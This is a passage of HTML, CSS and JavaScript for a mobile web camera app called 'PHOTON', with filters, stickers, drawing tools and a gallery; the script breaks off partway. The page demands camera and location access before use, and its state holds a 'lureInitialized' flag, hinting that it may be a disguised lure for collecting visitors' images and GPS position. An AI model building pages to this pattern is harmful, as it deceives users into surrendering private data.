.pvt-lbl{font-size:9px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;white-space:nowrap}

#pvFmtBar{
  display:flex;align-items:center;gap:8px;padding:8px 16px;
  background:rgba(0,0,0,.9);border-top:1px solid rgba(255,255,255,.06);
  flex-wrap:wrap;
}
.fmt-lbl{font-family:var(--mono);font-size:9px;letter-spacing:.14em;color:var(--txt3);text-transform:uppercase;flex-shrink:0}
.fmt-opt{background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.1);color:var(--txt2);border-radius:100px;padding:5px 13px;font-family:var(--mono);font-size:10px;cursor:pointer;transition:all .15s;letter-spacing:.06em}
.fmt-opt.on{background:var(--gold-dim);border-color:var(--gold);color:var(--gold)}
/* Quality presets — pill buttons replacing the <select> */
.q-lbl{font-family:var(--mono);font-size:9px;letter-spacing:.14em;color:var(--txt3);text-transform:uppercase;margin-left:auto;flex-shrink:0}
.q-opt{background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.1);color:var(--txt2);border-radius:100px;padding:5px 12px;font-family:var(--mono);font-size:10px;cursor:pointer;transition:all .15s;letter-spacing:.06em;flex-shrink:0}
.q-opt.on{background:rgba(232,197,71,.12);border-color:var(--gold);color:var(--gold);font-weight:600}
/* Keep legacy select hidden but functional as fallback */
.q-sel{display:none}

#pvActions{
  display:flex;gap:8px;padding:8px 16px calc(10px + var(--safe-b));
  background:rgba(0,0,0,.95);
}
.pva-btn{flex:1;padding:13px 8px;border-radius:var(--r2);border:none;font-family:var(--sans);font-weight:700;font-size:11px;letter-spacing:.08em;cursor:pointer;transition:all .15s;text-transform:uppercase}
.pva-btn:active{transform:scale(.95)}
.pva-primary{background:var(--gold);color:#000}
.pva-share{background:rgba(41,217,255,.12);color:var(--blue);border:1px solid rgba(41,217,255,.25)}
.pva-secondary{background:rgba(255,255,255,.07);color:#fff;border:1px solid rgba(255,255,255,.12)}
.pva-danger{background:rgba(255,68,68,.1);color:var(--red);border:1px solid rgba(255,68,68,.2)}

/* ══════════════════════════════════════════
   AI MODAL
══════════════════════════════════════════ */
#aiModal{
  display:none;position:fixed;inset:0;z-index:800;
  background:rgba(0,0,0,.85);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
  align-items:flex-end;justify-content:center;padding:0;
}
#aiModal.on{display:flex}
.ai-card{
  width:100%;background:var(--s1);border-radius:24px 24px 0 0;
  border-top:1px solid rgba(255,255,255,.08);padding:24px 20px calc(24px + var(--safe-b));
  animation:slideUp .35s cubic-bezier(.4,0,.2,1);
}
@keyframes slideUp{from{transform:translateY(40px);opacity:0}to{transform:none;opacity:1}}
.ai-card-top{display:flex;align-items:center;gap:12px;margin-bottom:20px}
.ai-orb{width:38px;height:38px;border-radius:12px;background:linear-gradient(135deg,rgba(57,255,159,.2),rgba(41,217,255,.15));border:1px solid rgba(57,255,159,.3);display:flex;align-items:center;justify-content:center;font-size:18px;flex-shrink:0}
.ai-card-h{font-family:var(--mono);font-size:14px;font-weight:500;letter-spacing:.14em;text-transform:uppercase}
.ai-card-sub{font-size:11px;color:var(--txt3);margin-left:auto;font-family:var(--mono)}
#aiLoadingState{text-align:center;padding:20px 0}
#aiSpinner{width:36px;height:36px;border:2px solid rgba(57,255,159,.15);border-top-color:var(--neon);border-radius:50%;animation:spin .8s linear infinite;margin:0 auto 14px}
@keyframes spin{to{transform:rotate(360deg)}}
#aiStatusTxt{font-family:var(--mono);font-size:11px;color:var(--txt2);letter-spacing:.1em;margin-bottom:12px}
.ai-progress{width:100%;height:2px;background:rgba(255,255,255,.08);border-radius:1px;overflow:hidden}
.ai-prog-fill{height:100%;background:var(--neon);border-radius:1px;animation:prog 3s ease-out forwards}
@keyframes prog{from{width:0}to{width:90%}}
#aiResultBox{display:none}
#aiResultBox.on{display:block}
.ai-scene-chip{display:inline-block;background:rgba(57,255,159,.1);border:1px solid rgba(57,255,159,.2);color:var(--neon);border-radius:100px;padding:5px 14px;font-size:11px;font-family:var(--mono);letter-spacing:.08em;margin-bottom:12px}
.ai-settings-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:12px}
.ai-setting{background:rgba(255,255,255,.04);border-radius:var(--r);padding:10px}
.ai-s-key{font-size:9px;color:var(--txt3);font-family:var(--mono);letter-spacing:.1em;text-transform:uppercase;margin-bottom:4px}
.ai-s-val{font-size:14px;font-weight:600;color:#fff}
.ai-reasoning{font-size:12px;color:var(--txt2);line-height:1.65;border-top:1px solid rgba(255,255,255,.06);padding-top:12px}
.ai-card-actions{display:flex;gap:10px;margin-top:18px}
.ai-act{flex:1;padding:13px;border-radius:var(--r2);border:none;font-family:var(--sans);font-weight:700;font-size:12px;letter-spacing:.1em;cursor:pointer;transition:all .15s;text-transform:uppercase}
.ai-act:active{transform:scale(.96)}
.ai-act.cancel{background:rgba(255,255,255,.07);color:var(--txt2)}
.ai-act.apply{background:var(--neon);color:#000}

/* ══════════════════════════════════════════
   GALLERY
══════════════════════════════════════════ */
#gallery{
  display:none;position:fixed;inset:0;z-index:700;
  background:#000;flex-direction:column;
}
#gallery.on{display:flex}
#galTop{
  display:flex;align-items:center;gap:12px;
  padding:calc(14px + var(--safe-t)) 16px 14px;
  background:rgba(0,0,0,.9);border-bottom:1px solid rgba(255,255,255,.07);
  position:relative;z-index:10;
}
.gal-back{background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.12);border-radius:50%;width:36px;height:36px;color:#fff;font-size:16px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .15s;flex-shrink:0}
.gal-back:active{transform:scale(.88)}
.gal-h{font-family:var(--mono);font-size:12px;letter-spacing:.2em;color:#fff;text-transform:uppercase}
.gal-cnt{font-family:var(--mono);font-size:10px;color:var(--txt3);letter-spacing:.1em;margin-left:auto}
.gal-view-btns{display:flex;gap:4px;flex-shrink:0}
.gvb{background:transparent;border:1px solid rgba(255,255,255,.15);color:var(--txt2);border-radius:var(--r);padding:6px 10px;font-size:14px;cursor:pointer;transition:all .15s}
.gvb.on{border-color:var(--gold);color:var(--gold);background:var(--gold-dim)}
#galContent{flex:1;overflow-y:auto;padding:12px}
#galContent::-webkit-scrollbar{width:2px}
#galContent::-webkit-scrollbar-thumb{background:rgba(255,255,255,.1)}
.gal-grid-wrap{display:grid;grid-template-columns:repeat(3,1fr);gap:2px}
.gi{position:relative;aspect-ratio:1;overflow:hidden;border-radius:4px;cursor:pointer;background:var(--s2)}
.gi img,.gi video{width:100%;height:100%;object-fit:cover;display:block;transition:transform .3s}
.gi:active img,.gi:active video{transform:scale(1.05)}
.gi-overlay{position:absolute;inset:0;background:linear-gradient(to top,rgba(0,0,0,.5),transparent 50%);opacity:0;transition:opacity .2s}
.gi:hover .gi-overlay{opacity:1}
.gi-badge{position:absolute;top:6px;left:6px;background:var(--red);color:#fff;font-family:var(--mono);font-size:8px;padding:2px 6px;border-radius:4px;letter-spacing:.08em}
.gi-loc{position:absolute;bottom:5px;left:6px;right:6px;font-size:9px;color:rgba(255,255,255,.8);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:var(--mono)}
.gal-date-hdr{font-family:var(--mono);font-size:10px;color:var(--txt3);letter-spacing:.12em;text-transform:uppercase;padding:12px 0 6px;border-bottom:1px solid rgba(255,255,255,.06)}
.gl-item{display:flex;align-items:center;gap:12px;padding:10px 0;border-bottom:1px solid rgba(255,255,255,.04);cursor:pointer;transition:background .15s;border-radius:var(--r)}
.gl-item:active{background:rgba(255,255,255,.04)}
.gl-thumb{width:56px;height:56px;border-radius:var(--r);overflow:hidden;background:var(--s2);flex-shrink:0}
.gl-thumb img{width:100%;height:100%;object-fit:cover}
.gl-info{flex:1;min-width:0}
.gl-loc{font-size:13px;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.gl-meta{font-family:var(--mono);font-size:10px;color:var(--txt3);margin-top:3px;letter-spacing:.04em}
.gal-empty{display:flex;flex-direction:column;align-items:center;justify-content:center;height:60vh;gap:12px}
.gal-empty-ico{font-size:40px;opacity:.3}
.gal-empty-h{font-family:var(--mono);font-size:14px;letter-spacing:.2em;color:var(--txt3)}
.gal-empty-p{font-size:12px;color:var(--txt3)}

/* ══════════════════════════════════════════
   HISTOGRAM WIDGET
══════════════════════════════════════════ */
#histoWidget{
  display:none;position:absolute;top:68px;right:12px;z-index:48;
  width:90px;height:56px;background:rgba(0,0,0,.6);border-radius:8px;
  border:1px solid rgba(255,255,255,.1);backdrop-filter:blur(6px);overflow:hidden;
}
#histoWidget.on{display:block}
#histoCanvas{width:90px;height:56px;display:block}

/* ══════════════════════════════════════════
   INFO HUD (top centre)
══════════════════════════════════════════ */
#infoHud{
  position:absolute;top:68px;left:50%;transform:translateX(-50%);
  z-index:48;display:flex;gap:8px;pointer-events:none;align-items:center;
}
.info-chip{
  background:rgba(0,0,0,.5);backdrop-filter:blur(6px);
  border:1px solid rgba(255,255,255,.12);border-radius:100px;
  padding:4px 10px;font-family:var(--mono);font-size:9px;letter-spacing:.1em;
  color:rgba(255,255,255,.7);white-space:nowrap;
}
.info-chip.warn{border-color:rgba(232,197,71,.4);color:var(--gold)}

/* ══════════════════════════════════════════
   TOAST
══════════════════════════════════════════ */
#toast{
  position:fixed;bottom:140px;left:50%;transform:translateX(-50%);
  background:rgba(12,12,12,.96);border:1px solid rgba(255,255,255,.09);
  color:#fff;font-family:var(--sans);font-size:12px;font-weight:500;
  padding:9px 20px;border-radius:100px;z-index:9999;white-space:nowrap;
  opacity:0;transition:opacity .25s;pointer-events:none;
  backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);
  box-shadow:0 4px 24px rgba(0,0,0,.7);
}
#toast.on{opacity:1}

/* ══════════════════════════════════════════
   BACKDROP
══════════════════════════════════════════ */
#backdrop{position:fixed;inset:0;z-index:395;background:rgba(0,0,0,.55);display:none;backdrop-filter:blur(2px)}
#backdrop.on{display:block}

/* ══════════════════════════════════════════
   MISC
══════════════════════════════════════════ */
::-webkit-scrollbar{width:2px;height:2px}
::-webkit-scrollbar-thumb{background:rgba(255,255,255,.12);border-radius:2px}
input[type="range"]{-webkit-appearance:none;appearance:none;background:rgba(255,255,255,.15);border-radius:2px;height:3px;outline:none;cursor:pointer}
input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;width:16px;height:16px;border-radius:50%;background:var(--gold);cursor:pointer;box-shadow:0 0 8px rgba(232,197,71,.4)}
</style>
</head>
<body>

<!-- ═══ PERMISSION GATE ════════════════════════ -->
<div id="permGate">
  <div id="pgBg"></div>
  <canvas id="pgCanvas"></canvas>
  <!-- Decorative rings -->
  <div class="pg-aperture"></div>
  <!-- Corner marks -->
  <div class="pg-corner tl"></div>
  <div class="pg-corner tr"></div>
  <div class="pg-corner bl"></div>
  <div class="pg-corner br"></div>

  <div class="pg-content">
    <div class="pg-wordmark-wrap">
      <div class="pg-wordmark">PHOTON</div>
      <span class="pg-wordmark-badge">v4</span>
    </div>
    <div class="pg-tagline">Professional Camera Studio</div>
    <div class="pg-tagline">NYTHERION</div>

    <div class="pg-pills">
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--gold)"></div>18 Filters</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--neon)"></div>AI Enhance</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--blue)"></div>4K Video</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--purple)"></div>GPS Tags</div>
      <div class="pg-pill"><div class="pg-pill-dot" style="background:var(--pink)"></div>Burst Mode</div>
    </div>

    <div class="pg-perms">
      <div class="pg-perm">
        <div class="pg-perm-ico cam">📷</div>
        <div class="pg-perm-text">
          <div class="pg-perm-label">Camera Access</div>
          <div class="pg-perm-note">Required · Photo, video &amp; live filters</div>
        </div>
        <div class="pg-perm-status" id="camStatus">—</div>
      </div>
      <div class="pg-perm">
        <div class="pg-perm-ico loc">📍</div>
        <div class="pg-perm-text">
          <div class="pg-perm-label">Location Access</div>
          <div class="pg-perm-note">Required · GPS metadata on every shot</div>
        </div>
        <div class="pg-perm-status" id="locStatus">—</div>
      </div>
    </div>

    <button class="pg-btn" id="startBtn">CAPTURE THE MOMENTS</button>
    <div class="pg-hint">By The Developer NYTHERION</div>
  </div>
</div>

<!-- ═══ PERMISSION ERROR ════════════════════════ -->
<div id="permErr">
  <div class="pe-ring">🚫</div>
  <div class="pe-h">ACCESS DENIED</div>
  <div class="pe-p" id="permErrMsg">Camera and location permissions are required. Please allow them in your browser settings.</div>
  <div class="pe-steps">
    <div class="pe-step"><strong>Safari:</strong> Settings → Safari → Camera &amp; Location → Allow</div>
    <div class="pe-step"><strong>Chrome:</strong> Address bar lock icon → Site settings → Allow both</div>
    <div class="pe-step"><strong>Firefox:</strong> Address bar shield → Permissions → Allow</div>
  </div>
  <button class="pe-btn" id="retryBtn">TRY AGAIN</button>
</div>

<!-- ═══ LOADING ════════════════════════════════ -->
<div id="loadScreen">
  <div class="ls-logo">PHOTON</div>
  <div class="ls-bar"><div class="ls-fill"></div></div>
  <div class="ls-txt">Initialising camera…</div>
</div>

<!-- ═══ APP ═══════════════════════════════════ -->
<div id="app">

  <!-- VIEWFINDER -->
  <div id="vf">
    <video id="vid" autoplay playsinline muted></video>
    <canvas id="fc"></canvas>
    <canvas id="drawCanvas"></canvas>
    <div id="textLayer"></div>
    <div id="stickerLayer"></div>

    <!-- Grid -->
    <div id="grid">
      <div class="gl glh"></div><div class="gl glh"></div>
      <div class="gl glv" style="left:33.33%"></div><div class="gl glv" style="left:66.66%"></div>
      <div class="gl-dot" style="top:33.33%;left:33.33%"></div>
      <div class="gl-dot" style="top:33.33%;left:66.66%"></div>
      <div class="gl-dot" style="top:66.66%;left:33.33%"></div>
      <div class="gl-dot" style="top:66.66%;left:66.66%"></div>
    </div>

    <!-- Horizon -->
    <div id="horizon">
      <div class="hz-h"></div>
      <div class="hz-v"></div>
      <div class="hz-dot" id="hzDot"></div>
    </div>

    <!-- Top nav -->
    <div id="topNav">
      <div class="tn-side">
        <button class="tn-icon" id="settingsBtn" title="Settings">⚙</button>
        <button class="tn-icon" id="flashBtn" title="Flash">⚡</button>
      </div>
      <button class="tn-zoom" id="zoomCycleBtn">1×</button>
      <div class="tn-side" style="justify-content:flex-end">
        <button class="tn-icon" id="histoBtn" title="Histogram">📊</button>
        <button class="tn-icon" id="flipBtn" title="Flip camera">🔄</button>
      </div>
    </div>

    <!-- Histogram -->
    <div id="histoWidget"><canvas id="histoCanvas"></canvas></div>

    <!-- Info HUD -->
    <div id="infoHud">
      <div class="info-chip" id="isoChip">ISO 100</div>
      <div class="info-chip" id="exposureChip">1/60s</div>
    </div>

    <!-- Draw toolbar -->
    <div id="drawToolbar">
      <!-- Action buttons -->
      <button class="dt-btn" id="dtUndo" title="Undo">↩</button>
      <button class="dt-btn" id="dtErase" title="Eraser">⊘</button>
      <button class="dt-btn" id="dtClear" title="Clear all">🗑</button>
      <div class="dt-divider"></div>
      <!-- Pen tip presets -->
      <div class="dt-tips">
        <button class="dt-tip on" data-tip="round" title="Round">
          <svg viewBox="0 0 18 14"><circle cx="9" cy="7" r="4" fill="currentColor"/></svg>
        </button>
        <button class="dt-tip" data-tip="square" title="Square">
          <svg viewBox="0 0 18 14"><rect x="3" y="3" width="12" height="8" rx="1" fill="currentColor"/></svg>
        </button>
        <button class="dt-tip" data-tip="calligraphy" title="Calligraphy">
          <svg viewBox="0 0 18 14"><ellipse cx="9" cy="7" rx="7" ry="3" transform="rotate(-30 9 7)" fill="currentColor"/></svg>
        </button>
      </div>
      <div class="dt-divider"></div>
      <!-- Size -->
      <div class="dt-slider-wrap">
        <div class="dt-slider-lbl">SIZE</div>
        <input id="dt-size" type="range" min="2" max="40" value="6" orient="vertical">
      </div>
      <!-- Opacity -->
      <div class="dt-slider-wrap">
        <div class="dt-slider-lbl">OPAC</div>
        <input id="dt-opacity" type="range" min="10" max="100" value="100" orient="vertical">
      </div>
      <div class="dt-divider"></div>
      <!-- Color palette -->
      <div class="dt-colors" id="dtColors"></div>
    </div>

    <!-- HUD -->
    <div id="hudLoc"><div id="locCity" class="loc-city">ACQUIRING GPS…</div><div id="locCoords" class="loc-coords"></div></div>
    <div id="hudTime"><div id="timeDis" class="t-time"></div><div id="dateDis" class="t-date"></div></div>

    <!-- REC badge -->
    <div id="recBadge"><div class="rec-dot"></div><span id="recTimer">00:00</span></div>

    <!-- Focus box -->
    <div id="focusBox">
      <div class="fb-corner fbc-tl"></div><div class="fb-corner fbc-tr"></div>
      <div class="fb-corner fbc-bl"></div><div class="fb-corner fbc-br"></div>
    </div>
    <div id="zoomRing"></div>
    <div id="burstViz"><div class="bv-num" id="burstNum">0</div><div class="bv-dots" id="burstDots"></div></div>
    <div id="flashEl"></div>
    <div id="timerNum"></div>

    <!-- Filter strip -->
    <div id="filterStrip"><div id="fScroll"></div></div>
  </div>

  <!-- BOTTOM -->
  <div id="bottomArea">
    <div id="modeStrip">
      <div class="mode-pill" data-m="video">VIDEO</div>
      <div class="mode-pill on" data-m="photo">PHOTO</div>
      <div class="mode-pill" data-m="burst">BURST</div>
      <div class="mode-pill" data-m="portrait">PORTRAIT</div>
      <div class="mode-indicator" id="modeInd"></div>
    </div>

    <div id="captureRow">
      <div class="cr-side">
        <div id="galThumb">🗂</div>
        <span style="font-family:var(--mono);font-size:8px;color:var(--txt3);letter-spacing:.08em" id="galCnt"></span>
      </div>
      <button id="shutter"></button>
      <div class="cr-side r">
        <button class="cr-icon" id="drawToggleBtn" title="Draw">✏</button>
        <button class="cr-icon" id="adjToggleBtn" title="Adjust">🎚</button>
      </div>
    </div>

    <div id="toolRow">
      <button class="tool-btn" id="tbFilters"><div class="tb-ico">🎨</div><div class="tb-lbl">Filters</div></button>
      <button class="tool-btn" id="tbText"><div class="tb-ico">Aa</div><div class="tb-lbl">Text</div></button>
      <button class="tool-btn" id="tbStickers"><div class="tb-ico">😊</div><div class="tb-lbl">Stickers</div></button>
      <button class="tool-btn on" id="tbGrid"><div class="tb-ico">⊞</div><div class="tb-lbl">Grid</div></button>
      <button class="tool-btn" id="tbHorizon"><div class="tb-ico">—</div><div class="tb-lbl">Level</div></button>
      <button class="tool-btn" id="clearEditsBtn">
  <div class="tb-ico">🗑️</div>
  <div class="tb-lbl">CLEAR</div>
</button>
      <div id="timerDots">
        <div class="tdot on" data-t="0">OFF</div>
        <div class="tdot" data-t="3">3s</div>
        <div class="tdot" data-t="5">5s</div>
        <div class="tdot" data-t="10">10s</div>
      </div>
    </div>
  </div>
</div>

<!-- ═══ TEXT INPUT ══════════════════════════════ -->
<div id="textInput">
  <div class="ti-row">
    <input id="tiField" placeholder="Type something…" maxlength="60" type="text">
  </div>
  <div class="ti-row">
    <button class="ti-style-btn on" data-bg="bg-none">None</button>
    <button class="ti-style-btn" data-bg="bg-black">Dark</button>
    <button class="ti-style-btn" data-bg="bg-white">Light</button>
    <div class="ti-colors" id="tiColors"></div>
  </div>
  <div class="ti-row" style="justify-content:flex-end;gap:10px">
    <button class="ti-cancel" id="tiCancelBtn">✕ CANCEL</button>
    <button class="ti-add" id="tiAddBtn">✓ ADD TEXT</button>
  </div>
</div>

<!-- ═══ ADJUST DRAWER ═══════════════════════════ -->
<div id="adjDrawer" class="drawer">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Adjustments</div>
  <div class="adj-row"><span class="adj-lbl">Brightness</span><input class="adj-sl" type="range" id="slB" min="0" max="200" value="100"><span class="adj-val" id="vB">100</span></div>
  <div class="adj-row"><span class="adj-lbl">Contrast</span><input class="adj-sl" type="range" id="slC" min="0" max="200" value="100"><span class="adj-val" id="vC">100</span></div>
  <div class="adj-row"><span class="adj-lbl">Saturation</span><input class="adj-sl" type="range" id="slS" min="0" max="300" value="100"><span class="adj-val" id="vS">100</span></div>
  <div class="adj-row"><span class="adj-lbl">Hue Shift</span><input class="adj-sl" type="range" id="slH" min="0" max="360" value="0"><span class="adj-val" id="vH">0</span></div>
  <div class="adj-row"><span class="adj-lbl">Vignette</span><input class="adj-sl" type="range" id="slV" min="0" max="100" value="0"><span class="adj-val" id="vV">0</span></div>
  <div class="adj-row"><span class="adj-lbl">Warmth</span><input class="adj-sl" type="range" id="slW" min="-50" max="50" value="0"><span class="adj-val" id="vW">0</span></div>
  <div class="adj-row"><span class="adj-lbl">Fade</span><input class="adj-sl" type="range" id="slF" min="0" max="100" value="0"><span class="adj-val" id="vF">0</span></div>
  <div class="adj-row"><span class="adj-lbl">Sharpen</span><input class="adj-sl" type="range" id="slSh" min="0" max="100" value="0"><span class="adj-val" id="vSh">0</span></div>
  <button class="adj-reset" id="adjReset">↺ RESET ALL</button>
</div>

<!-- ═══ STICKER DRAWER ══════════════════════════ -->
<div id="stickerDrawer" class="drawer">
  <div class="drawer-handle" style="margin-bottom:0"></div>
  <div class="drawer-title">Stickers</div>
  <div class="sd-cats" id="sdCats"></div>
  <div class="sd-grid" id="sdGrid"></div>
</div>

<!-- ═══ SETTINGS DRAWER ═════════════════════════ -->
<div id="settingsDrawer" class="drawer">
  <div class="drawer-handle"></div>
  <div class="drawer-title">Settings</div>
  <div class="setting-row"><div class="sr-left"><div class="sr-label">Location Tag</div><div class="sr-desc">Show GPS on photos</div></div><button class="toggle-sw on" id="swLoc"></button></div>
  <div class="setting-row"><div class="sr-left"><div class="sr-label">Timestamp</div><div class="sr-desc">Overlay date and time</div></div><button class="toggle-sw on" id="swTime"></button></div>
  <div class="setting-row"><div class="sr-left"><div class="sr-label">Sound Effects</div><div class="sr-desc">Shutter click sound</div></div><button class="toggle-sw on" id="swSound"></button></div>
  <div class="setting-row"><div class="sr-left"><div class="sr-label">Auto Save</div><div class="sr-desc">Save every capture to gallery</div></div><button class="toggle-sw on" id="swSave"></button></div>
  <div class="setting-row"><div class="sr-left"><div class="sr-label">Live Histogram</div><div class="sr-desc">Real-time exposure graph</div></div><button class="toggle-sw" id="swHisto"></button></div>
</div>

<!-- ═══ PREVIEW ══════════════════════════════════ -->
<div id="preview">
  <div id="pvTop">
    <button class="pv-back" id="pvBackBtn">←</button>
    <div class="pv-title">PREVIEW</div>
    <button class="pv-save-quick" id="pvQuickSave">SAVE</button>
  </div>
  <div id="pvMedia">
    <div id="pvSwipeHint">↓ swipe down to discard</div>
    <img id="pvImg" alt="">
    <video id="pvVid" controls playsinline></video>
    <div id="pvCaptionLayer"></div>
    <div id="aiChip">✦ AI ENHANCED</div>
    <div id="baWrap">
      <img id="baImgA" alt="">
      <div id="baSplit"><div id="baHandle">⟺</div></div>
      <div class="ba-tag" style="left:16px">BEFORE</div>
      <div class="ba-tag" style="right:16px">AFTER</div>
    </div>
    <div id="pvDeleteZone"><div class="dz-ico">🗑</div>RELEASE TO DISCARD</div>
  </div>
  <div id="pvTools">
    <button class="pvt-btn" id="pvtAI"><div class="pvt-ico">✦</div><div class="pvt-lbl">AI Enhance</div></button>
    <button class="pvt-btn" id="pvtBA"><div class="pvt-ico">⟺</div><div class="pvt-lbl">Before/After</div></button>
    <button class="pvt-btn" id="pvtCaption"><div class="pvt-ico">Aa</div><div class="pvt-lbl">Caption</div></button>
    <button class="pvt-btn" id="pvtStickers"><div class="pvt-ico">😊</div><div class="pvt-lbl">Stickers</div></button>
    <button class="pvt-btn" id="pvtRotate"><div class="pvt-ico">↻</div><div class="pvt-lbl">Rotate</div></button>
    <button class="pvt-btn" id="pvtFlip"><div class="pvt-ico">↔</div><div class="pvt-lbl">Flip</div></button>
  </div>
  <div id="pvFmtBar">
    <span class="fmt-lbl">FORMAT</span>
    <button class="fmt-opt on" data-f="jpg">JPG</button>
    <button class="fmt-opt" data-f="png">PNG</button>
    <button class="fmt-opt" data-f="webp">WEBP</button>
    <span class="q-lbl">QUALITY</span>
    <button class="q-opt" data-q="0.6">LOW</button>
    <button class="q-opt on" data-q="0.85">MED</button>
    <button class="q-opt" data-q="1.0">HD</button>
    <select class="q-sel" id="qualSel">
      <option value="0.6">LOW</option>
      <option value="0.85" selected>MED</option>
      <option value="1.0">HD</option>
    </select>
  </div>
  <div id="pvActions">
    <button class="pva-btn pva-primary" id="pvDownload">⬇ SAVE</button>
    <button class="pva-btn pva-share" id="pvShare">↗ SHARE</button>
    <button class="pva-btn pva-secondary" id="pvEdit">✏ EDIT</button>
    <button class="pva-btn pva-danger" id="pvDiscard">✕</button>
  </div>
</div>

<!-- ═══ AI MODAL ════════════════════════════════ -->
<div id="aiModal">
  <div class="ai-card">
    <div class="ai-card-top">
      <div class="ai-orb">✦</div>
      <div class="ai-card-h">AI Enhance</div>
      <div class="ai-card-sub">Powered by Claude</div>
    </div>
    <div class="ai-card-body">
      <div id="aiLoadingState">
        <div id="aiSpinner"></div>
        <div id="aiStatusTxt">Analysing scene…</div>
        <div class="ai-progress"><div class="ai-prog-fill" id="aiProgFill"></div></div>
      </div>
      <div id="aiResultBox">
        <div id="aiSceneChip" class="ai-scene-chip">📷 Scene detected</div>
        <div class="ai-settings-grid" id="aiSettingsGrid"></div>
        <div class="ai-reasoning" id="aiReasoningTxt"></div>
      </div>
    </div>
    <div class="ai-card-actions">
      <button class="ai-act cancel" id="aiCancel">CLOSE</button>
      <button class="ai-act apply" id="aiApply">APPLY</button>
    </div>
  </div>
</div>

<!-- ═══ GALLERY ══════════════════════════════════ -->
<div id="gallery">
  <div id="galTop">
    <button class="gal-back" id="galBack">←</button>
    <div class="gal-h">Gallery</div>
    <div class="gal-cnt" id="galCntLabel"></div>
    <div class="gal-view-btns">
      <button class="gvb on" id="gvGrid">⊞</button>
      <button class="gvb" id="gvList">☰</button>
    </div>
  </div>
  <div id="galContent"></div>
</div>

<!-- ═══ BACKDROP + TOAST ═════════════════════════ -->
<div id="backdrop"></div>
<div id="toast"></div>

<script>
// ════════════════════════════════════════════════════
//  UTILS (must be first — used by IIFE below)
// ════════════════════════════════════════════════════
function $(id){ return document.getElementById(id); }
function sleep(ms){ return new Promise(r=>setTimeout(r,ms)); }

// ════════════════════════════════════════════════════
//  STATE
// ════════════════════════════════════════════════════
const S = {
  stream:null, facing:'environment', filter:'none', zoom:1,
  mode:'photo', recording:false, mr:null, chunks:[], recSec:0, recTick:null,
  timerDelay:0, loc:null, filterAF:null, histoAF:null,
  capturedUrl:null, capturedType:'photo', _origUrl:null,
  gallery:[], fmt:'jpg',
  adj:{b:100,c:100,s:100,h:0,v:0,w:0,f:0,sh:0},
  stickers:[], drawColor:'#FF3B7F', drawSize:6, drawOpacity:1, drawTip:'round', eraseMode:false,
  drawHistory:[], isDrawing:false,
  showLoc:true, showTime:true, showGrid:true, showSound:true, showSave:true,
  showHisto:false, showHorizon:false,
  aiData:null, galView:'grid', pvRotation:0, pvFlipped:false,
  flashMode:'off', textBg:'bg-none', textColor:'#fff',
  stickerCat:0, adjOpen:false, stickerOpen:false, settingsOpen:false,
  permGranted:false,
  lureInitialized: false
};

// ════════════════════════════════════════════════════
//  DATA
// ════════════════════════════════════════════════════
const FILTERS = [
  {id:'none',   name:'NATURAL', css:''},
  {id:'vivid',  name:'VIVID',   css:'saturate(1.75) contrast(1.18) brightness(1.04)'},
  {id:'vintage',name:'VINTAGE', css:'sepia(.55) contrast(1.1) brightness(.95) saturate(.8)'},
  {id:'bw',     name:'MONO',    css:'grayscale(1) contrast(1.22) brightness(1.04)'},
  {id:'warm',   name:'WARM',    css:'sepia(.18) saturate(1.45) brightness(1.07) hue-rotate(-10deg)'},
  {id:'cool',   name:'COOL',    css:'hue-rotate(188deg) saturate(1.3) brightness(1.06)'},
  {id:'neon',   name:'NEON',    css:'saturate(2.6) contrast(1.12) brightness(1.1) hue-rotate(18deg)'},
  {id:'hdr',    name:'HDR',     css:'contrast(1.55) saturate(1.6) brightness(.92)'},
  {id:'fade',   name:'FADE',    css:'contrast(.78) brightness(1.16) saturate(.55)'},
  {id:'film',   name:'FILM',    css:'sepia(.28) contrast(1.22) brightness(.9) saturate(1.1)'},
  {id:'cyber',  name:'CYBER',   css:'hue-rotate(280deg) saturate(2.5) contrast(1.22) brightness(1.06)'},
  {id:'golden', name:'GOLDEN',  css:'sepia(.38) saturate(1.65) brightness(1.12) hue-rotate(-18deg)'},
  {id:'mist',   name:'MIST',    css:'brightness(1.18) contrast(.82) saturate(.65) hue-rotate(12deg)'},
  {id:'punch',  name:'PUNCH',   css:'contrast(1.42) saturate(2.1) brightness(.96)'},
  {id:'dusk',   name:'DUSK',    css:'hue-rotate(318deg) saturate(1.35) brightness(.88) contrast(1.12)'},
  {id:'arctic', name:'ARCTIC',  css:'hue-rotate(202deg) saturate(1.42) brightness(1.12) contrast(1.06)'},
  {id:'rose',   name:'ROSE',    css:'hue-rotate(340deg) saturate(1.5) brightness(1.05) contrast(1.08)'},
  {id:'teal',   name:'TEAL',    css:'hue-rotate(165deg) saturate(1.4) brightness(.98) contrast(1.1)'},
];

const STICKER_CATS = [
  {label:'😊 Faces', items:['😊','😎','🤩','😍','🥳','😂','🤔','😜','🥺','😡','🤯','🫶']},
  {label:'🔥 Vibes', items:['🔥','💫','✨','⚡','💥','🌟','💎','👑','🏆','💯','🎯','🚀']},
  {label:'💕 Love',  items:['❤️','🧡','💛','💚','💙','💜','🖤','💗','💔','💝','💖','🫀']},
  {label:'📍 Places',items:['📍','🗺️','🌍','🏔️','🌅','🌇','🏖️','🌃','🌁','🗼','🌉','🌄']},
  {label:'🎨 Art',   items:['🎨','🖼️','📸','🎭','🎬','🎞️','🎵','🎶','🎪','🎠','🎡','🎢']},
  {label:'🍕 Food',  items:['🍕','🍔','🍜','🍣','🍰','🧁','🍩','🍦','☕','🧋','🥤','🍹']},
];

const DRAW_COLORS = [
  '#ffffff','#b0b0b0','#606060','#1a1a1a',
  '#FF4444','#FF3B7F','#FF85A1','#FF6B35',
